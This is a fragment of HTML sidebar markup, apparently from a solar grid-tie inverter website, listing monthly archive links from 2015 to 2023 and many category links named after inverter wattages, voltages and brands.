	<li><a href='https://gridtieinverter.org/2023/02/'>February 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/01/'>January 2023</a></li>
	<li><a href='https://gridtieinverter.org/2022/12/'>December 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/11/'>November 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/10/'>October 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/09/'>September 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/08/'>August 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/07/'>July 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/06/'>June 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/05/'>May 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/04/'>April 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/03/'>March 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/02/'>February 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/01/'>January 2022</a></li>
	<li><a href='https://gridtieinverter.org/2021/12/'>December 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/11/'>November 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/10/'>October 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/09/'>September 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/08/'>August 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/07/'>July 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/06/'>June 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/05/'>May 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/04/'>April 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/03/'>March 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/02/'>February 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/01/'>January 2021</a></li>
	<li><a href='https://gridtieinverter.org/2020/12/'>December 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/11/'>November 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/10/'>October 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/09/'>September 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/08/'>August 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/07/'>July 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/06/'>June 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/05/'>May 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/04/'>April 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/03/'>March 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/02/'>February 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/01/'>January 2020</a></li>
	<li><a href='https://gridtieinverter.org/2019/12/'>December 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/11/'>November 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/10/'>October 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/09/'>September 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/08/'>August 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/07/'>July 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/06/'>June 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/05/'>May 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/04/'>April 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/03/'>March 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/02/'>February 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/01/'>January 2019</a></li>
	<li><a href='https://gridtieinverter.org/2018/12/'>December 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/11/'>November 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/10/'>October 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/09/'>September 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/08/'>August 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/07/'>July 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/06/'>June 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/05/'>May 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/04/'>April 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/03/'>March 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/02/'>February 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/01/'>January 2018</a></li>
	<li><a href='https://gridtieinverter.org/2017/12/'>December 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/11/'>November 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/10/'>October 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/09/'>September 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/08/'>August 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/07/'>July 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/06/'>June 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/05/'>May 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/04/'>April 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/03/'>March 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/02/'>February 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/01/'>January 2017</a></li>
	<li><a href='https://gridtieinverter.org/2016/12/'>December 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/11/'>November 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/10/'>October 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/09/'>September 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/08/'>August 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/07/'>July 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/06/'>June 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/05/'>May 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/04/'>April 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/03/'>March 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/02/'>February 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/01/'>January 2016</a></li>
	<li><a href='https://gridtieinverter.org/2015/12/'>December 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-4109"><a href="https://gridtieinverter.org/category/2000g2/" >-2000g2</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://gridtieinverter.org/category/1000-6000w/" >1000-6000w</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://gridtieinverter.org/category/10000tl-us-10/" >10000tl-us-10</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://gridtieinverter.org/category/10000w/" >10000w</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://gridtieinverter.org/category/10001400w/" >10001400w</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://gridtieinverter.org/category/1000600500w/" >1000600500w</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://gridtieinverter.org/category/1000g/" >1000g</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://gridtieinverter.org/category/1000g2/" >1000g2</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://gridtieinverter.org/category/1000gtil/" >1000gtil</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://gridtieinverter.org/category/1000gtil2/" >1000gtil2</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://gridtieinverter.org/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://gridtieinverter.org/category/1000watt/" >1000watt</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://gridtieinverter.org/category/1000with2000w/" >1000with2000w</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://gridtieinverter.org/category/1000with220vac/" >1000with220vac</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://gridtieinverter.org/category/100a/" >100a</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://gridtieinverter.org/category/100ah/" >100ah</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://gridtieinverter.org/category/100kw/" >100kw</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gridtieinverter.org/category/105-28v/" >105-28v</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://gridtieinverter.org/category/10kw/" >10kw</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://gridtieinverter.org/category/10kwh/" >10kwh</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://gridtieinverter.org/category/10kwp/" >10kwp</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gridtieinverter.org/category/10x100w/" >10x100w</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://gridtieinverter.org/category/110-230v/" >110-230v</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://gridtieinverter.org/category/110kw/" >110kw</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://gridtieinverter.org/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://gridtieinverter.org/category/114-3/" >114-3</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://gridtieinverter.org/category/114kw/" >114kw</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://gridtieinverter.org/category/120-700w/" >120-700w</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://gridtieinverter.org/category/1200kw/" >1200kw</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://gridtieinverter.org/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://gridtieinverter.org/category/1200watt/" >1200watt</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://gridtieinverter.org/category/1200with220vac/" >1200with220vac</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://gridtieinverter.org/category/1200wmppt/" >1200wmppt</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://gridtieinverter.org/category/120240v/" >120240v</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://gridtieinverter.org/category/120a/" >120a</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://gridtieinverter.org/category/120v/" >120v</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://gridtieinverter.org/category/120v230v/" >120v230v</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://gridtieinverter.org/category/120vac/" >120vac</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://gridtieinverter.org/category/120w-700w/" >120w-700w</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://gridtieinverter.org/category/12kpv/" >12kpv</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://gridtieinverter.org/category/12kw/" >12kw</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://gridtieinverter.org/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://gridtieinverter.org/category/12vdc/" >12vdc</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://gridtieinverter.org/category/1300w/" >1300w</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://gridtieinverter.org/category/13kw/" >13kw</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://gridtieinverter.org/category/1400w/" >1400w</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://gridtieinverter.org/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gridtieinverter.org/category/1500with2000w/" >1500with2000w</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://gridtieinverter.org/category/15kw/" >15kw</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://gridtieinverter.org/category/1600w/" >1600w</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://gridtieinverter.org/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://gridtieinverter.org/category/18kpv/" >18kpv</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://gridtieinverter.org/category/1920w/" >1920w</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://gridtieinverter.org/category/1kw-2kw/" >1kw-2kw</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://gridtieinverter.org/category/1kwith2kw/" >1kwith2kw</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://gridtieinverter.org/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://gridtieinverter.org/category/2-trace/" >2-trace</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://gridtieinverter.org/category/200-350/" >200-350</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://gridtieinverter.org/category/20000tl-us-10/" >20000tl-us-10</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://gridtieinverter.org/category/2000g2-lcd/" >2000g2-lcd</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://gridtieinverter.org/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://gridtieinverter.org/category/2000w-solar-on-grid-tie-inverter-power-limite-mppt-dc-45-90v/" >2000w-solar-on-grid-tie-inverter-power-limite-mppt-dc-45-90v</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gridtieinverter.org/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://gridtieinverter.org/category/200watt/" >200watt</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://gridtieinverter.org/category/20kw/" >20kw</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://gridtieinverter.org/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://gridtieinverter.org/category/2100w/" >2100w</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://gridtieinverter.org/category/22-50vdc/" >22-50vdc</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://gridtieinverter.org/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://gridtieinverter.org/category/220v230v/" >220v230v</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://gridtieinverter.org/category/22kw/" >22kw</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://gridtieinverter.org/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://gridtieinverter.org/category/2340w/" >2340w</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://gridtieinverter.org/category/24000tl-us-10/" >24000tl-us-10</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://gridtieinverter.org/category/2400w/" >2400w</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://gridtieinverter.org/category/2500w/" >2500w</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://gridtieinverter.org/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://gridtieinverter.org/category/250wmppt/" >250wmppt</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://gridtieinverter.org/category/25kw/" >25kw</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://gridtieinverter.org/category/260w/" >260w</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://gridtieinverter.org/category/26kw/" >26kw</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://gridtieinverter.org/category/2800w/" >2800w</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://gridtieinverter.org/category/295w/" >295w</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://gridtieinverter.org/category/3-ph/" >3-ph</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://gridtieinverter.org/category/30-us/" >30-us</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://gridtieinverter.org/category/300-1000w/" >300-1000w</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://gridtieinverter.org/category/300-700w/" >300-700w</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://gridtieinverter.org/category/30000tl-us-10/" >30000tl-us-10</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://gridtieinverter.org/category/3000us/" >3000us</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://gridtieinverter.org/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://gridtieinverter.org/category/3005006001000w/" >3005006001000w</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://gridtieinverter.org/category/300500600800w/" >300500600800w</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://gridtieinverter.org/category/30060012001600w/" >30060012001600w</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://gridtieinverter.org/category/3006001200w/" >3006001200w</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://gridtieinverter.org/category/30070060012001400w/" >30070060012001400w</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://gridtieinverter.org/category/300g/" >300g</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gridtieinverter.org/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://gridtieinverter.org/category/300w-1200w/" >300w-1200w</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://gridtieinverter.org/category/300w-1400w/" >300w-1400w</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gridtieinverter.org/category/300watt/" >300watt</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://gridtieinverter.org/category/300with/" >300with</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://gridtieinverter.org/category/300with350with500w/" >300with350with500w</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://gridtieinverter.org/category/300with4006001200700w/" >300with4006001200700w</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://gridtieinverter.org/category/300with600w/" >300with600w</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://gridtieinverter.org/category/300with600with1200w/" >300with600with1200w</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://gridtieinverter.org/category/300with600with1200with1600w/" >300with600with1200with1600w</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://gridtieinverter.org/category/30kw/" >30kw</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://gridtieinverter.org/category/30v36v/" >30v36v</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://gridtieinverter.org/category/3200w/" >3200w</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://gridtieinverter.org/category/32kw/" >32kw</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://gridtieinverter.org/category/350-700w/" >350-700w</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://gridtieinverter.org/category/3500w/" >3500w</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://gridtieinverter.org/category/3502x/" >3502x</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://gridtieinverter.org/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://gridtieinverter.org/category/3800w/" >3800w</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://gridtieinverter.org/category/3ier/" >3ier</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://gridtieinverter.org/category/3kva/" >3kva</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://gridtieinverter.org/category/3kwith3000w/" >3kwith3000w</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://gridtieinverter.org/category/3string/" >3string</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://gridtieinverter.org/category/4-in-1/" >4-in-1</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gridtieinverter.org/category/4000tl/" >4000tl</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://gridtieinverter.org/category/4000va/" >4000va</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://gridtieinverter.org/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://gridtieinverter.org/category/400600700w/" >400600700w</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://gridtieinverter.org/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://gridtieinverter.org/category/400w105/" >400w105</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://gridtieinverter.org/category/400with120v/" >400with120v</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://gridtieinverter.org/category/400with120vac/" >400with120vac</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://gridtieinverter.org/category/400with600with800with1000with1200w/" >400with600with800with1000with1200w</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://gridtieinverter.org/category/40kw/" >40kw</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://gridtieinverter.org/category/44v85v/" >44v85v</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://gridtieinverter.org/category/45-90v/" >45-90v</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://gridtieinverter.org/category/4800w/" >4800w</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://gridtieinverter.org/category/480w/" >480w</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://gridtieinverter.org/category/4kilowatt/" >4kilowatt</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://gridtieinverter.org/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://gridtieinverter.org/category/50-us/" >50-us</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://gridtieinverter.org/category/5000-outd-us-a/" >5000-outd-us-a</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://gridtieinverter.org/category/5000va/" >5000va</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://gridtieinverter.org/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://gridtieinverter.org/category/500g/" >500g</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gridtieinverter.org/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://gridtieinverter.org/category/500w1000w/" >500w1000w</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://gridtieinverter.org/category/500with600700w/" >500with600700w</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://gridtieinverter.org/category/50kw/" >50kw</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://gridtieinverter.org/category/53kw/" >53kw</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://gridtieinverter.org/category/5400w/" >5400w</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://gridtieinverter.org/category/5500w/" >5500w</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://gridtieinverter.org/category/5kwith/" >5kwith</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://gridtieinverter.org/category/6000-us/" >6000-us</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://gridtieinverter.org/category/6000us/" >6000us</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://gridtieinverter.org/category/6000w/" >6000w</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://gridtieinverter.org/category/6000xp/" >6000xp</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://gridtieinverter.org/category/600g/" >600g</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://gridtieinverter.org/category/600w/" >600w</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://gridtieinverter.org/category/600w1500w/" >600w1500w</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://gridtieinverter.org/category/600watt/" >600watt</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://gridtieinverter.org/category/600with110v/" >600with110v</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://gridtieinverter.org/category/600with110vac/" >600with110vac</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://gridtieinverter.org/category/600with1200w/" >600with1200w</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://gridtieinverter.org/category/600with120v/" >600with120v</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://gridtieinverter.org/category/600with120vac/" >600with120vac</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://gridtieinverter.org/category/600with230v/" >600with230v</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://gridtieinverter.org/category/600with230vac/" >600with230vac</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://gridtieinverter.org/category/600with700w/" >600with700w</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://gridtieinverter.org/category/600with700with1600w/" >600with700with1600w</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://gridtieinverter.org/category/60kw/" >60kw</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://gridtieinverter.org/category/6100w/" >6100w</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://gridtieinverter.org/category/650w/" >650w</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://gridtieinverter.org/category/65kw/" >65kw</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://gridtieinverter.org/category/6kva/" >6kva</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://gridtieinverter.org/category/70-us/" >70-us</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://gridtieinverter.org/category/700w/" >700w</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://gridtieinverter.org/category/700with110vac/" >700with110vac</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://gridtieinverter.org/category/700with120v/" >700with120v</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://gridtieinverter.org/category/700with230vac/" >700with230vac</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://gridtieinverter.org/category/70kw/" >70kw</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://gridtieinverter.org/category/7600w/" >7600w</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://gridtieinverter.org/category/76kw/" >76kw</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://gridtieinverter.org/category/8000w/" >8000w</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://gridtieinverter.org/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://gridtieinverter.org/category/800with1000with1200with1400w/" >800with1000with1200with1400w</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://gridtieinverter.org/category/800with220v/" >800with220v</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://gridtieinverter.org/category/800with220vac/" >800with220vac</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://gridtieinverter.org/category/80kw/" >80kw</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://gridtieinverter.org/category/81kw/" >81kw</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://gridtieinverter.org/category/87kw/" >87kw</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://gridtieinverter.org/category/89kw/" >89kw</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://gridtieinverter.org/category/9-drop/" >9-drop</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://gridtieinverter.org/category/900w/" >900w</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://gridtieinverter.org/category/90v-140v/" >90v-140v</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://gridtieinverter.org/category/936kw/" >936kw</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://gridtieinverter.org/category/945kw/" >945kw</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://gridtieinverter.org/category/abbpower/" >abbpower</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://gridtieinverter.org/category/ac110v-output/" >ac110v-output</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://gridtieinverter.org/category/ac120v/" >ac120v</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://gridtieinverter.org/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://gridtieinverter.org/category/activated/" >activated</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://gridtieinverter.org/category/actuall/" >actuall</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://gridtieinverter.org/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://gridtieinverter.org/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://gridtieinverter.org/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://gridtieinverter.org/category/advantages/" >advantages</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://gridtieinverter.org/category/afci/" >afci</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://gridtieinverter.org/category/aims/" >aims</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://gridtieinverter.org/category/aleko/" >aleko</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://gridtieinverter.org/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://gridtieinverter.org/category/anern/" >anern</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://gridtieinverter.org/category/anlage/" >anlage</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://gridtieinverter.org/category/apsystems/" >apsystems</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://gridtieinverter.org/category/arouraabb/" >arouraabb</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://gridtieinverter.org/category/aunisol/" >aunisol</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://gridtieinverter.org/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://gridtieinverter.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://gridtieinverter.org/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://gridtieinverter.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://gridtieinverter.org/category/axpert/" >axpert</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://gridtieinverter.org/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://gridtieinverter.org/category/baje/" >baje</a>
</li>
